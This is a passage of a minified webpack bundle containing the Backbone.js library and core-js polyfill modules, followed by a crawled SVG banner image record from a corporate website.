u=t[o];n.isEqual(r[o],u)||(i[o]=u,e=!0)}return!!e&&i},previous:function(t){return null!=t&&this._previousAttributes?this._previousAttributes[t]:null},previousAttributes:function(){return n.clone(this._previousAttributes)},fetch:function(t){t=n.extend({parse:!0},t);var e=this,r=t.success;return t.success=function(n){var i=t.parse?e.parse(n,t):n;if(!e.set(i,t))return!1;r&&r.call(t.context,e,n,t),e.trigger("sync",e,n,t)},K(this,t),this.sync("read",this,t)},save:function(t,e,r){var i;null==t||"object"==typeof t?(i=t,r=e):(i={})[t]=e;var o=(r=n.extend({validate:!0,parse:!0},r)).wait;if(i&&!o){if(!this.set(i,r))return!1}else if(!this._validate(i,r))return!1;var u=this,s=r.success,a=this.attributes;r.success=function(t){u.attributes=a;var e=r.parse?u.parse(t,r):t;if(o&&(e=n.extend({},i,e)),e&&!u.set(e,r))return!1;s&&s.call(r.context,u,t,r),u.trigger("sync",u,t,r)},K(this,r),i&&o&&(this.attributes=n.extend({},a,i));var c=this.isNew()?"create":r.patch?"patch":"update";"patch"!==c||r.attrs||(r.attrs=i);var f=this.sync(c,this,r);return this.attributes=a,f},destroy:function(t){t=t?n.clone(t):{};var e=this,r=t.success,i=t.wait,o=function(){e.stopListening(),e.trigger("destroy",e,e.collection,t)};t.success=function(n){i&&o(),r&&r.call(t.context,e,n,t),e.isNew()||e.trigger("sync",e,n,t)};var u=!1;return this.isNew()?n.defer(t.success):(K(this,t),u=this.sync("delete",this,t)),i||o(),u},url:function(){var t=n.result(this,"urlRoot")||n.result(this.collection,"url")||W();if(this.isNew())return t;var e=this.get(this.idAttribute);return t.replace(/[^\/]$/,"$&/")+encodeURIComponent(e)},parse:function(t,e){return t},clone:function(){return new this.constructor(this.attributes)},isNew:function(){return!this.has(this.idAttribute)},isValid:function(t){return this._validate({},n.extend({},t,{validate:!0}))},_validate:function(t,e){if(!e.validate||!this.validate)return!0;t=n.extend({},this.attributes,t);var r=this.validationError=this.validate(t,e)||null;return!r||(this.trigger("invalid",this,r,n.extend(e,{validationError:r})),!1)}});var m=e.Collection=function(t,e){e||(e={}),this.preinitialize.apply(this,arguments),e.model&&(this.model=e.model),void 0!==e.comparator&&(this.comparator=e.comparator),this._reset(),this.initialize.apply(this,arguments),t&&this.reset(t,n.extend({silent:!0},e))},b={add:!0,remove:!0,merge:!0},x={add:!0,remove:!1},w=function(t,e,n){n=Math.min(Math.max(n,0),t.length);var r,i=Array(t.length-n),o=e.length;for(r=0;r<i.length;r++)i[r]=t[r+n];for(r=0;r<o;r++)t[r+n]=e[r];for(r=0;r<i.length;r++)t[r+o+n]=i[r]};n.extend(m.prototype,s,{model:y,preinitialize:function(){},initialize:function(){},toJSON:function(t){return this.map((function(e){return e.toJSON(t)}))},sync:function(){return e.sync.apply(this,arguments)},add:function(t,e){return this.set(t,n.extend({merge:!1},e,x))},remove:function(t,e){e=n.extend({},e);var r=!n.isArray(t);t=r?[t]:t.slice();var i=this._removeModels(t,e);return!e.silent&&i.length&&(e.changes={added:[],merged:[],removed:i},this.trigger("update",this,e)),r?i[0]:i},set:function(t,e){if(null!=t){(e=n.extend({},b,e)).parse&&!this._isModel(t)&&(t=this.parse(t,e)||[]);var r=!n.isArray(t);t=r?[t]:t.slice();var i=e.at;null!=i&&(i=+i),i>this.length&&(i=this.length),i<0&&(i+=this.length+1);var o,u,s=[],a=[],c=[],f=[],l={},p=e.add,h=e.merge,d=e.remove,g=!1,v=this.comparator&&null==i&&!1!==e.sort,y=n.isString(this.comparator)?this.comparator:null;for(u=0;u<t.length;u++){o=t[u];var m=this.get(o);if(m){if(h&&o!==m){var x=this._isModel(o)?o.attributes:o;e.parse&&(x=m.parse(x,e)),m.set(x,e),c.push(m),v&&!g&&(g=m.hasChanged(y))}l[m.cid]||(l[m.cid]=!0,s.push(m)),t[u]=m}else p&&(o=t[u]=this._prepareModel(o,e))&&(a.push(o),this._addReference(o,e),l[o.cid]=!0,s.push(o))}if(d){for(u=0;u<this.length;u++)l[(o=this.models[u]).cid]||f.push(o);f.length&&this._removeModels(f,e)}var k=!1,S=!v&&p&&d;if(s.length&&S?(k=this.length!==s.length||n.some(this.models,(function(t,e){return t!==s[e]})),this.models.length=0,w(this.models,s,0),this.length=this.models.length):a.length&&(v&&(g=!0),w(this.models,a,null==i?this.length:i),this.length=this.models.length),g&&this.sort({silent:!0}),!e.silent){for(u=0;u<a.length;u++)null!=i&&(e.index=i+u),(o=a[u]).trigger("add",o,this,e);(g||k)&&this.trigger("sort",this,e),(a.length||f.length||c.length)&&(e.changes={added:a,removed:f,merged:c},this.trigger("update",this,e))}return r?t[0]:t}},reset:function(t,e){e=e?n.clone(e):{};for(var r=0;r<this.models.length;r++)this._removeReference(this.models[r],e);return e.previousModels=this.models,this._reset(),t=this.add(t,n.extend({silent:!0},e)),e.silent||this.trigger("reset",this,e),t},push:function(t,e){return this.add(t,n.extend({at:this.length},e))},pop:function(t){var e=this.at(this.length-1);return this.remove(e,t)},unshift:function(t,e){return this.add(t,n.extend({at:0},e))},shift:function(t){var e=this.at(0);return this.remove(e,t)},slice:function(){return o.apply(this.models,arguments)},get:function(t){if(null!=t)return this._byId[t]||this._byId[this.modelId(this._isModel(t)?t.attributes:t)]||t.cid&&this._byId[t.cid]},has:function(t){return null!=this.get(t)},at:function(t){return t<0&&(t+=this.length),this.models[t]},where:function(t,e){return this[e?"find":"filter"](t)},findWhere:function(t){return this.where(t,!0)},sort:function(t){var e=this.comparator;if(!e)throw new Error("Cannot sort a set without a comparator");t||(t={});var r=e.length;return n.isFunction(e)&&(e=e.bind(this)),1===r||n.isString(e)?this.models=this.sortBy(e):this.models.sort(e),t.silent||this.trigger("sort",this,t),this},pluck:function(t){return this.map(t+"")},fetch:function(t){var e=(t=n.extend({parse:!0},t)).success,r=this;return t.success=function(n){var i=t.reset?"reset":"set";r[i](n,t),e&&e.call(t.context,r,n,t),r.trigger("sync",r,n,t)},K(this,t),this.sync("read",this,t)},create:function(t,e){var r=(e=e?n.clone(e):{}).wait;if(!(t=this._prepareModel(t,e)))return!1;r||this.add(t,e);var i=this,o=e.success;return e.success=function(t,e,n){r&&i.add(t,n),o&&o.call(n.context,t,e,n)},t.save(null,e),t},parse:function(t,e){return t},clone:function(){return new this.constructor(this.models,{model:this.model,comparator:this.comparator})},modelId:function(t){return t[this.model.prototype.idAttribute||"id"]},values:function(){return new S(this,O)},keys:function(){return new S(this,E)},entries:function(){return new S(this,j)},_reset:function(){this.length=0,this.models=[],this._byId={}},_prepareModel:function(t,e){if(this._isModel(t))return t.collection||(t.collection=this),t;(e=e?n.clone(e):{}).collection=this;var r=new this.model(t,e);return r.validationError?(this.trigger("invalid",this,r.validationError,e),!1):r},_removeModels:function(t,e){for(var n=[],r=0;r<t.length;r++){var i=this.get(t[r]);if(i){var o=this.indexOf(i);this.models.splice(o,1),this.length--,delete this._byId[i.cid];var u=this.modelId(i.attributes);null!=u&&delete this._byId[u],e.silent||(e.index=o,i.trigger("remove",i,this,e)),n.push(i),this._removeReference(i,e)}}return n},_isModel:function(t){return t instanceof y},_addReference:function(t,e){this._byId[t.cid]=t;var n=this.modelId(t.attributes);null!=n&&(this._byId[n]=t),t.on("all",this._onModelEvent,this)},_removeReference:function(t,e){delete this._byId[t.cid];var n=this.modelId(t.attributes);null!=n&&delete this._byId[n],this===t.collection&&delete t.collection,t.off("all",this._onModelEvent,this)},_onModelEvent:function(t,e,n,r){if(e){if(("add"===t||"remove"===t)&&n!==this)return;if("destroy"===t&&this.remove(e,r),"change"===t){var i=this.modelId(e.previousAttributes()),o=this.modelId(e.attributes);i!==o&&(null!=i&&delete this._byId[i],null!=o&&(this._byId[o]=e))}}this.trigger.apply(this,arguments)}});var k="function"==typeof Symbol&&Symbol.iterator;k&&(m.prototype[k]=m.prototype.values);var S=function(t,e){this._collection=t,this._kind=e,this._index=0},O=1,E=2,j=3;k&&(S.prototype[k]=function(){return this}),S.prototype.next=function(){if(this._collection){if(this._index<this._collection.length){var t,e=this._collection.at(this._index);if(this._index++,this._kind===O)t=e;else{var n=this._collection.modelId(e.attributes);t=this._kind===E?n:[n,e]}return{value:t,done:!1}}this._collection=void 0}return{value:void 0,done:!0}};var I=e.View=function(t){this.cid=n.uniqueId("view"),this.preinitialize.apply(this,arguments),n.extend(this,n.pick(t,A)),this._ensureElement(),this.initialize.apply(this,arguments)},R=/^(\S+)\s*(.*)$/,A=["model","collection","el","id","attributes","className","tagName","events"];n.extend(I.prototype,s,{tagName:"div",$:function(t){return this.$el.find(t)},preinitialize:function(){},initialize:function(){},render:function(){return this},remove:function(){return this._removeElement(),this.stopListening(),this},_removeElement:function(){this.$el.remove()},setElement:function(t){return this.undelegateEvents(),this._setElement(t),this.delegateEvents(),this},_setElement:function(t){this.$el=t instanceof e.$?t:e.$(t),this.el=this.$el[0]},delegateEvents:function(t){if(t||(t=n.result(this,"events")),!t)return this;for(var e in this.undelegateEvents(),t){var r=t[e];if(n.isFunction(r)||(r=this[r]),r){var i=e.match(R);this.delegate(i[1],i[2],r.bind(this))}}return this},delegate:function(t,e,n){return this.$el.on(t+".delegateEvents"+this.cid,e,n),this},undelegateEvents:function(){return this.$el&&this.$el.off(".delegateEvents"+this.cid),this},undelegate:function(t,e,n){return this.$el.off(t+".delegateEvents"+this.cid,e,n),this},_createElement:function(t){return document.createElement(t)},_ensureElement:function(){if(this.el)this.setElement(n.result(this,"el"));else{var t=n.extend({},n.result(this,"attributes"));this.id&&(t.id=n.result(this,"id")),this.className&&(t.class=n.result(this,"className")),this.setElement(this._createElement(n.result(this,"tagName"))),this._setAttributes(t)}},_setAttributes:function(t){this.$el.attr(t)}});var _=function(t,e,r,i){n.each(r,(function(n,r){e[r]&&(t.prototype[r]=function(t,e,n,r){switch(e){case 1:return function(){return t[n](this[r])};case 2:return function(e){return t[n](this[r],e)};case 3:return function(e,i){return t[n](this[r],P(e,this),i)};case 4:return function(e,i,o){return t[n](this[r],P(e,this),i,o)};default:return function(){var e=o.call(arguments);return e.unshift(this[r]),t[n].apply(t,e)}}}(e,n,r,i))}))},P=function(t,e){return n.isFunction(t)?t:n.isObject(t)&&!e._isModel(t)?N(t):n.isString(t)?function(e){return e.get(t)}:t},N=function(t){var e=n.matches(t);return function(t){return e(t.attributes)}};n.each([[m,{forEach:3,each:3,map:3,collect:3,reduce:0,foldl:0,inject:0,reduceRight:0,foldr:0,find:3,detect:3,filter:3,select:3,reject:3,every:3,all:3,some:3,any:3,include:3,includes:3,contains:3,invoke:0,max:3,min:3,toArray:1,size:1,first:3,head:3,take:3,initial:3,rest:3,tail:3,drop:3,last:3,without:0,difference:0,indexOf:3,shuffle:1,lastIndexOf:3,isEmpty:1,chain:1,sample:3,partition:3,groupBy:3,countBy:3,sortBy:3,indexBy:3,findIndex:3,findLastIndex:3},"models"],[y,{keys:1,values:1,pairs:1,invert:1,pick:0,omit:0,chain:1,isEmpty:1},"attributes"]],(function(t){var e=t[0],r=t[1],i=t[2];e.mixin=function(t){var r=n.reduce(n.functions(t),(function(t,e){return t[e]=0,t}),{});_(e,t,r,i)},_(e,n,r,i)})),e.sync=function(t,r,i){var o=L[t];n.defaults(i||(i={}),{emulateHTTP:e.emulateHTTP,emulateJSON:e.emulateJSON});var u={type:o,dataType:"json"};if(i.url||(u.url=n.result(r,"url")||W()),null!=i.data||!r||"create"!==t&&"update"!==t&&"patch"!==t||(u.contentType="application/json",u.data=JSON.stringify(i.attrs||r.toJSON(i))),i.emulateJSON&&(u.contentType="application/x-www-form-urlencoded",u.data=u.data?{model:u.data}:{}),i.emulateHTTP&&("PUT"===o||"DELETE"===o||"PATCH"===o)){u.type="POST",i.emulateJSON&&(u.data._method=o);var s=i.beforeSend;i.beforeSend=function(t){if(t.setRequestHeader("X-HTTP-Method-Override",o),s)return s.apply(this,arguments)}}"GET"===u.type||i.emulateJSON||(u.processData=!1);var a=i.error;i.error=function(t,e,n){i.textStatus=e,i.errorThrown=n,a&&a.call(i.context,t,e,n)};var c=i.xhr=e.ajax(n.extend(u,i));return r.trigger("request",r,c,i),c};var L={create:"POST",update:"PUT",patch:"PATCH",delete:"DELETE",read:"GET"};e.ajax=function(){return e.$.ajax.apply(e.$,arguments)};var T=e.Router=function(t){t||(t={}),this.preinitialize.apply(this,arguments),t.routes&&(this.routes=t.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},C=/\((.*?)\)/g,F=/(\(\?)?:\w+/g,M=/\*\w+/g,D=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(T.prototype,s,{preinitialize:function(){},initialize:function(){},route:function(t,r,i){n.isRegExp(t)||(t=this._routeToRegExp(t)),n.isFunction(r)&&(i=r,r=""),i||(i=this[r]);var o=this;return e.history.route(t,(function(n){var u=o._extractParameters(t,n);!1!==o.execute(i,u,r)&&(o.trigger.apply(o,["route:"+r].concat(u)),o.trigger("route",r,u),e.history.trigger("route",o,r,u))})),this},execute:function(t,e,n){t&&t.apply(this,e)},navigate:function(t,n){return e.history.navigate(t,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,"routes");for(var t,e=n.keys(this.routes);null!=(t=e.pop());)this.route(t,this.routes[t])}},_routeToRegExp:function(t){return t=t.replace(D,"\\$&").replace(C,"(?:$1)?").replace(F,(function(t,e){return e?t:"([^/?]+)"})).replace(M,"([^?]*?)"),new RegExp("^"+t+"(?:\\?([\\s\\S]*))?$")},_extractParameters:function(t,e){var r=t.exec(e).slice(1);return n.map(r,(function(t,e){return e===r.length-1?t||null:t?decodeURIComponent(t):null}))}});var B=e.History=function(){this.handlers=[],this.checkUrl=this.checkUrl.bind(this),"undefined"!=typeof window&&(this.location=window.location,this.history=window.history)},z=/^[#\/]|\s+$/g,U=/^\/+|\/+$/g,V=/#.*$/;B.started=!1,n.extend(B.prototype,s,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,"$&/")===this.root&&!this.getSearch()},matchRoot:function(){return this.decodeFragment(this.location.pathname).slice(0,this.root.length-1)+"/"===this.root},decodeFragment:function(t){return decodeURI(t.replace(/%25/g,"%2525"))},getSearch:function(){var t=this.location.href.replace(/#.*/,"").match(/\?.+/);return t?t[0]:""},getHash:function(t){var e=(t||this).location.href.match(/#(.*)$/);return e?e[1]:""},getPath:function(){var t=this.decodeFragment(this.location.pathname+this.getSearch()).slice(this.root.length-1);return"/"===t.charAt(0)?t.slice(1):t},getFragment:function(t){return null==t&&(t=this._usePushState||!this._wantsHashChange?this.getPath():this.getHash()),t.replace(z,"")},start:function(t){if(B.started)throw new Error("Backbone.history has already been started");if(B.started=!0,this.options=n.extend({root:"/"},this.options,t),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._hasHashChange="onhashchange"in window&&(void 0===document.documentMode||document.documentMode>7),this._useHashChange=this._wantsHashChange&&this._hasHashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!(!this.history||!this.history.pushState),this._usePushState=this._wantsPushState&&this._hasPushState,this.fragment=this.getFragment(),this.root=("/"+this.root+"/").replace(U,"/"),this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot()){var e=this.root.slice(0,-1)||"/";return this.location.replace(e+"#"+this.getPath()),!0}this._hasPushState&&this.atRoot()&&this.navigate(this.getHash(),{replace:!0})}if(!this._hasHashChange&&this._wantsHashChange&&!this._usePushState){this.iframe=document.createElement("iframe"),this.iframe.src="javascript:0",this.iframe.style.display="none",this.iframe.tabIndex=-1;var r=document.body,i=r.insertBefore(this.iframe,r.firstChild).contentWindow;i.document.open(),i.document.close(),i.location.hash="#"+this.fragment}var o=window.addEventListener||function(t,e){return attachEvent("on"+t,e)};if(this._usePushState?o("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe?o("hashchange",this.checkUrl,!1):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),!this.options.silent)return this.loadUrl()},stop:function(){var t=window.removeEventListener||function(t,e){return detachEvent("on"+t,e)};this._usePushState?t("popstate",this.checkUrl,!1):this._useHashChange&&!this.iframe&&t("hashchange",this.checkUrl,!1),this.iframe&&(document.body.removeChild(this.iframe),this.iframe=null),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),B.started=!1},route:function(t,e){this.handlers.unshift({route:t,callback:e})},checkUrl:function(t){var e=this.getFragment();if(e===this.fragment&&this.iframe&&(e=this.getHash(this.iframe.contentWindow)),e===this.fragment)return!1;this.iframe&&this.navigate(e),this.loadUrl()},loadUrl:function(t){return!!this.matchRoot()&&(t=this.fragment=this.getFragment(t),n.some(this.handlers,(function(e){if(e.route.test(t))return e.callback(t),!0})))},navigate:function(t,e){if(!B.started)return!1;e&&!0!==e||(e={trigger:!!e}),t=this.getFragment(t||"");var n=this.root;""!==t&&"?"!==t.charAt(0)||(n=n.slice(0,-1)||"/");var r=n+t;t=t.replace(V,"");var i=this.decodeFragment(t);if(this.fragment!==i){if(this.fragment=i,this._usePushState)this.history[e.replace?"replaceState":"pushState"]({},document.title,r);else{if(!this._wantsHashChange)return this.location.assign(r);if(this._updateHash(this.location,t,e.replace),this.iframe&&t!==this.getHash(this.iframe.contentWindow)){var o=this.iframe.contentWindow;e.replace||(o.document.open(),o.document.close()),this._updateHash(o.location,t,e.replace)}}return e.trigger?this.loadUrl(t):void 0}},_updateHash:function(t,e,n){if(n){var r=t.href.replace(/(javascript:|#).*$/,"");t.replace(r+"#"+e)}else t.hash="#"+e}}),e.history=new B,y.extend=m.extend=T.extend=I.extend=B.extend=function(t,e){var r,i=this;return r=t&&n.has(t,"constructor")?t.constructor:function(){return i.apply(this,arguments)},n.extend(r,i,e),r.prototype=n.create(i.prototype,t),r.prototype.constructor=r,r.__super__=i.prototype,r};var W=function(){throw new Error('A "url" property or function must be specified')},K=function(t,e){var n=e.error;e.error=function(r){n&&n.call(e.context,t,r,e),t.trigger("error",t,r,e)}};return e}(u,n,t,e)}.apply(e,i))||(t.exports=o)}).call(this,n("yLpj"))},wg0c:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=r.parseInt,f=r.Symbol,l=f&&f.iterator,p=/^[+-]?0x/i,h=o(p.exec),d=8!==c(a+"08")||22!==c(a+"0x16")||l&&!i((function(){c(Object(l))}));t.exports=d?function(t,e){var n=s(u(t));return c(n,e>>>0||(h(p,n)?16:10))}:c},xDBR:function(t,e,n){"use strict";t.exports=!1},xRNQ:function(t,e,n){"use strict";var r=n("I+eb"),i=n("Gi26"),o=n("2bX/"),u=n("DVFp"),s=n("VpIT"),a=n("C0Od"),c=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!a},{keyFor:function(t){if(!o(t))throw new TypeError(u(t)+" is not a symbol");if(i(c,t))return c[t]}})},xluM:function(t,e,n){"use strict";var r=n("QNWe"),i=Function.prototype.call;t.exports=r?i.bind(i):function(){return i.apply(i,arguments)}},xrYK:function(t,e,n){"use strict";var r=n("4zBA"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},xs3f:function(t,e,n){"use strict";var r=n("xDBR"),i=n("z+kr"),o=n("Y3Q8"),u=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(u.versions||(u.versions=[])).push({version:"3.38.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.38.1/LICENSE",source:"https://github.com/zloirock/core-js"})},xtKg:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xluM"),o=n("xDBR"),u=n("Xnc8"),s=n("Fib7"),a=n("3MOf"),c=n("4WOD"),f=n("0rvr"),l=n("1E5z"),p=n("kRJp"),h=n("yy0I"),d=n("tiKp"),g=n("P4y1"),v=n("rpNk"),y=u.PROPER,m=u.CONFIGURABLE,b=v.IteratorPrototype,x=v.BUGGY_SAFARI_ITERATORS,w=d("iterator"),k=function(){return this};t.exports=function(t,e,n,u,d,v,S){a(n,e,u);var O,E,j,I=function(t){if(t===d&&N)return N;if(!x&&t&&t in _)return _[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},R=e+" Iterator",A=!1,_=t.prototype,P=_[w]||_["@@iterator"]||d&&_[d],N=!x&&P||I(d),L="Array"===e&&_.entries||P;if(L&&(O=c(L.call(new t)))!==Object.prototype&&O.next&&(o||c(O)===b||(f?f(O,b):s(O[w])||h(O,w,k)),l(O,R,!0,!0),o&&(g[R]=k)),y&&"values"===d&&P&&"values"!==P.name&&(!o&&m?p(_,"name","values"):(A=!0,N=function(){return i(P,this)})),d)if(E={values:I("values"),keys:v?N:I("keys"),entries:I("entries")},S)for(j in E)(x||A||!(j in _))&&h(_,j,E[j]);else r({target:e,proto:!0,forced:x||A},E);return o&&!S||_[w]===N||h(_,w,N,{name:d}),g[e]=N,E}},yNLB:function(t,e,n){"use strict";var r=n("Xnc8").PROPER,i=n("0Dky"),o=n("WJkJ");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},yXV3:function(t,e,n){"use strict";var r=n("I+eb"),i=n("RiVN"),o=n("TWQb").indexOf,u=n("pkCn"),s=i([].indexOf),a=!!s&&1/s([1],1,-0)<0;r({target:"Array",proto:!0,forced:a||!u("indexOf")},{indexOf:function(t){var e=arguments.length>1?arguments[1]:void 0;return a?s(this,t,e)||0:o(this,t,e)}})},yoRg:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Gi26"),o=n("/GqU"),u=n("TWQb").indexOf,s=n("0BK2"),a=r([].push);t.exports=function(t,e){var n,r=o(t),c=0,f=[];for(n in r)!i(s,n)&&i(r,n)&&a(f,n);for(;e.length>c;)i(r,n=e[c++])&&(~u(f,n)||a(f,n));return f}},yq1k:function(t,e,n){"use strict";var r=n("I+eb"),i=n("TWQb").includes,o=n("0Dky"),u=n("RNIs");r({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),u("includes")},yy0I:function(t,e,n){"use strict";var r=n("Fib7"),i=n("m/L8"),o=n("E9LY"),u=n("Y3Q8");t.exports=function(t,e,n,s){s||(s={});var a=s.enumerable,c=void 0!==s.name?s.name:e;if(r(n)&&o(n,c,s),s.global)a?t[e]=n:u(e,n);else{try{s.unsafe?t[e]&&(a=!0):delete t[e]}catch(t){}a?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"z+kr":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("yLpj"))},zBJ4:function(t,e,n){"use strict";var r=n("z+kr"),i=n("hh1v"),o=r.document,u=i(o)&&i(o.createElement);t.exports=function(t){return u?o.createElement(t):{}}},zJiX:function(t,e,n){"use strict";var r=n("I+eb"),i=n("xDBR"),o=n("Rzhe").CONSTRUCTOR,u=n("0lZ3"),s=n("0GbY"),a=n("Fib7"),c=n("yy0I"),f=u&&u.prototype;if(r({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&a(u)){var l=s("Promise").prototype.catch;f.catch!==l&&c(f,"catch",l,{unsafe:!0})}},zc4i:function(t,e,n){"use strict";var r=n("z+kr"),i=n("Fib7"),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},zfnd:function(t,e,n){"use strict";var r=n("glrk"),i=n("hh1v"),o=n("8GlL");t.exports=function(t,e){if(r(t),i(e)&&e.constructor===t)return e;var n=o.f(t);return(0,n.resolve)(e),n.promise}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/corporate/banner_image.svg
body_size: 512658
content:
<svg width="1498" height="250" viewBox="0 0 1498 250" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-2" y="-139" width="1500" height="481" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.000974671 0.00303951)"/>
</pattern>
<image id="image0" width="1026" height="329" xlink:href="[data-uri]"/>
</defs>
</svg>
